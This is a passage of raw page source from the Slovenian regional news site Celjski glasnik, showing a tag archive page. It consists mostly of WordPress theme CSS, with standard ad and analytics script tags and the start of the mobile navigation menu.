    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/gibanje-povezimo-slovenijo/",
                                "name": "Gibanje Povežimo Slovenijo"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-gibanje-povezimo-slovenijo tag-10843 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
